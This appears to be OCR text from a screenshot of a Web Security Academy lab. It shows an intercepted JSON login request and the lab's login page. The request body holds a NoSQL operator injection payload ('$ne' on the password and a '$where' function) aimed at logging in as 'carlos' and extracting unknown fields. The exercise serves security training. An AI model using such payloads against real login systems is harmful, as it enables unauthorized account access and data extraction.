 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/json
0 Accept: */*
1 Origin:
https://0a5500b803136f24808b4483007100fc.web-securit
y-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a5500b803136f24808b4483007100fc.web-securit
y-academy.net/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: es-ES,es;q=0.9
8 Priority: u=1, i
9
0 {
"username":"carlos",
"password":{
"$ne":""
1 },
2 "$where":"function(){ return 0;}"
3 }
extract
unknown fields
Back to lab description
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in